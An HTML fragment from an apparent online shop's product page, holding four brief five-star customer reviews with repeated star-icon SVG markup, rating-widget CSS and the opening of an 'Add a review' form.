</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tristan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">Fits great! Perfect for casual or gym wear.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olive <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">The color stays vibrant even after several washes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isla   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 28, 2024</div>
                        <p class="mt-2 text-sm">Breathable fabric, perfect for outdoor activities.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joseph   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 26, 2024</div>
                        <p class="mt-2 text-sm">Compact design, fits perfectly in small spaces.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

